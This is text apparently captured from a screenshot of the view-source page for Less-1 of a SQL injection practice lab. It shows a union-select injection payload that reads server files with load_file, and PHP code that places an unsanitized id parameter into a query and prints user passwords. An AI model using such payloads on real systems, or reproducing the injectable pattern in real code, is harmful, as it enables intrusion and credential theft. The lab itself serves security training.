 view-source:http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select load_file('/var/www/ht
火狐官方站点 新手上路 常用网址 移动设备上的书签
22 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
23 <title>Less-1 **Error Based- String**</title>
24 </head>
25
26 <body bgcolor="#000000">
27 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dha
28 <font size="3" color="#FFFF00">
29
30
31 <?php
32 //including the Mysql connect parameters.
33 include("../sql-connections/sql-connect.php");
34 error_reporting(0);
35 // take the variables
36 if(isset($_GET['id']))
37 {
38 $id=$_GET['id'];
39 //logging the connection parameters to a file for analysis.
40 $fp=fopen('result.txt','a');
41 fwrite($fp,'ID:'.$id."\n");
42 fclose($fp);
43
44 // connectivity
45
46
47 $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
48 $result=mysql_query($sql);
49 $row = mysql_fetch_array($result);
50
51 if($row)
52 {
53 echo "<font size='5' color= '#99FF00'>";
54 echo 'Your Login name:'. $row['username'];
55 echo "<br>";
56 echo 'Your Password:' .$row['password'];